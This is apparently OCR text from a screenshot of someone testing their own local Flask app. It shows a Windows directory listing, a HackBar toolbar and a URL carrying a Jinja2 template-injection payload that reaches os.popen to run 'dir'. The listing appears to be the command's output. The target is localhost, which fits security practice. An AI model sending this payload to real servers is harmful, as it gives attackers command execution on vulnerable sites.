 Hello, 驱动器 D 中的卷是 Data 卷的序列号是 E494-10D6 D:\pycharm\flaskProject 的目录 2022/08/07 00:07 <DIR> .
2022/08/06 23:49 <DIR> .. 2022/08/08 18:58 <DIR> .idea 2022/08/07 00:07 460 app.py 2022/08/06 22:30 <DIR> static
2022/08/06 23:49 <DIR> templates 2022/08/06 22:29 <DIR> venv 2022/08/07 00:07 <DIR> __pycache__ 1 个文件 460 字
节 7 个目录 84,255,555,584 可用字节 !
元素 控制台 源代码 网络 应用 性能 内存 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1:5000/?name={%for i in ''.__class__.__base__.__subclasses__()%}{%if i.__name__ =='_wrap_close'%}{%print i.__init__.__globals__['popen']
('dir').read()%}{%endif%}{%endfor%}